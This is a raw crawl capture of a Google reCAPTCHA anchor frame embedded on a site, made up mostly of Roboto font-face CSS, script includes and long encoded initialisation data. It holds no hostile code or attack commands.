jDq8KkKsKxwrbCoXzDuMK5w7hew7PCtUrCumrCtMOrU8KBw4UvWcOhw5DDi8OOw49ewrHDvl7CtB1kdz0zSUQdYcKXXlbCpRvDhcOWwovDkMOrw54Nw6DChg1zw75XwrbDmcK7SxUiHMO5e8OcYMOlwr/DkcOiw6vCvFXDsyBgMMOjCMKCdcKfPsOww4/[base64]/[base64]/Dm8KQawI1KT1uR8OxMMOYDcKWeg3CjcK+PRbCkMOSPsOZw5nCpz1/KGA+wqI3GsKlwozCjm45BMKkKyjDgsOWwrBrw541LMKGORPDoUbDliA3w6t/[base64]/[base64]/DvMOuw60Mw7PDjsOOY1ESwplxRDtGwo/CoC59NsOSwpbCoBZhZUrCiWBgw4LCrHh5w6XCvMKscyhDURDCkTXCvShKSyFhwoNnwpRgTcOcworDnsOwdg42w5gKUE7DisOhwpsTw7lIwoPChmzDsMK/LxDCpAN4CMO7YS3CnSEeZ8K3wqNhM3t+Q8Oww6NpDcKBOMOTO3tDPE/CocOnQcO+U0vCi8OyBizCiRLDpWtZw7LDmToFcsOGw57DumIbXQM2w7fCtsOtZgoxI8OXEMKmwp7Dv3XDosK4EMOFw5Bqw5rCqsKew4XDoFDDgVLDn8Ovw4rChGbDqjHDtMKxw4M/w4NGwqxRZgwow6bCgcKWw54ow6/DmMKPXsObwrZNGMKEwqQHIHjCinxhwql5w5ogw4gSwoXCocORCkPCr3vDiCrCrxvDp8OewojCs8OwXcOMd8OiY1Jvw6hdw4PChU3Dl8OfTsOUw6BWw4DDnjJ/BAPDiynCgRNswqDDoS47BxbDsMKfUUxqw4xRUcOdFG7DrjlEJ8ONw79pw5XDncKzSw7Di8KBwpN0KsOteFLDozo4wpBXw7hsF3ckw6nDmsObw7wBGENPTiLChcKYL8K7SMKiw7M2Mxkjw5E9w5TCjRgkw7rDhsOlGsKNC8OVKcKLRQPCg259AC/DjMK7w65iR8O7wrPDjcK/dGPCsnjDiMOcBMKSwo8UwpfDtsOdwp7DvsK8dcODw6/CgmIBTMOzwqPChcOaHEvDnEUFNsOdAUJyw43DkMOgdkHDqFYAS8K9wo1ueVhPZRnDn8KYw6pVXMONEX3DtwrDpsKRw49pwp0zwrzDj0/DrVIdwqjCsMK5wrQVUcKuacOWQiDCuMKlY3FIwroVJHIQEWvCu8K/w7YvcnQHIsKmwrbDkw7CkMKYwr4iw5t2w7fCl8KyURoQQcODfkjChTDDgcO1wrZYNyPCl8KdTV/Dl8Kuw70iw5ZywpoFWn7DssKJFsKoRsKgVWNYwpLDgA96fxnCpQ89CsO7UB9ww5LDscOsD0LCkMKGA8KAwprChsOWFMKmwoo7w5bCqMKlF8KWwonCsMKefMOkOF3CniLCuik+TMKOw6DDosOmw6ZTw50ecMK/w5diIzfDmh8fMsOQAsK/RBIXw6J6YMOuUMKTwqLCicK+wrdfchvCnMOpwqHCnjXDvyzDu8OIHcK/woTDoDfDjCfDhXXChDQYwpkUbMOawqfCosOkw6QlwpnCusODbAx+w4hFdcO9XVxGwosEwqPDvUdeWQjCkBXDlMKBw6IeUMOpwqQaw5cuw7/DpsKiAnEEwrXCkUo+aMK1JcKAOsOowpfCq2wDRsKWwr7CssO8Nk9/w4DDncOQwp0XYcOywpLCgDsUMmLDnybCssOBw7YdwpXDmsKXwrbCgEXDlFjDpj3CjsOgw7RSw4JkB8KOw7d1YhsfSMKIOGNlDcKqwqxowqrChzPDnCzCj3TDjcK3wqDDuTA\\u003d\x22],null,[\x22conf\x22,null,\x226LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.oodda.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22J71GjrmF7fYzcO4PQxy96H8nkesQFoERG/KIdG7jxZ8\\u003d\x22,1,0,null,1,1768778400328,0,0,[23,101,247,59],null,[247],\x22RC-I-HqJ-QgM4sVrQ\x22,null,null,null,null,null,\x220dAFcWeA6vNvXNvAIWsoXZ88qTsHqZvgjSR0uyAzz3vTy_z6z4Pj08IfCjODLKdnsaJqA3YBrGi9raDoPXxjFI9HjxthlNWkQPow\x22,1768861200119]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo&co=aHR0cHM6Ly93d3cub29kZGEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=zc7h17fpkmsd
body_size: 48577
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="InwTsuOzdMIQ9cfxYPLTgg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="InwTsuOzdMIQ9cfxYPLTgg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="InwTsuOzdMIQ9cfxYPLTgg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w4Jvw7HCgcOww5rCm3hncRjDrMO4enxHR8KFw7c1Nn/CisOPwobChgVFw6QIfUkuwqYew7LCmcKewq8OwoHCgcO3wrxUwp4iw6J+PV/DpC5jIBFjw7Y/VE9KHMK7wpvDqhB5TF8nwqLDpsKRNw8cHkYJwr/DtcKdw6bCocOgwrAGw4fDpcOZwptnaMKYw5HDhsKxwrbCgGh9w5jClMK/VcO/M8Kmw5rDpcORRcO5bDw0fArDoTkFw7IqwovDqU3DqA3CjcOKw5TDrRfDscOcfRXDqhtiwoQ/O8O/JETDqGXCgGtHJMOcFDbCjjtww4DCtS0Kw5HChjXDoVtVwoJBfionwoEUwoVAWCDDom95dcOmw5EVwr/DrcK+HMOyRMK1w5rDmsOjXHBmw5nDncK0w4Nlw6DCs3PCp8O2w4lKwrRsw4/DosOYw5kmQhDCjDgrwqwxw67DucOgwpcKNnpwwpRhw5fDpxbCusOcw7w6wqxIwogYZcO1wo/[base64]/DsOaw613a8OlTnXChsK+NWhbLcOLLmPDuMO2ZCzCl8K1w4jDscOjD8KeMsKbdG5cBDjDp8KRJhPCjc